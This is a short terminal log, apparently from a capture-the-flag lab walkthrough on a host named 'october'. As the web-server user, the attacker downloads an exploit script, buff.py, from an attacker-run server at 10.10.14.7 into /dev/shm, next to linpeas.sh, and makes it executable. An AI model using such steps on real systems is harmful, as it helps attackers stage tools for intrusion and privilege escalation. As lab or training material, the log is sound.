 www-data@october:/dev/shm$ wget http://10.10.14.7:8000/buff.py
wget http://10.10.14.7:8000/buff.py
--2024-12-19 05:44:43--  http://10.10.14.7:8000/buff.py
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475 [text/x-python]
Saving to: 'buff.py'
100%[======================================>] 475         --.-K/s   in 0s
2024-12-19 05:44:44 (74.4 MB/s) - 'buff.py' saved [475/475]
www-data@october:/dev/shm$ ls
ls
buff.py  linpeas.sh
www-data@october:/dev/shm$ chmod +x buff.py
chmod +x buff.py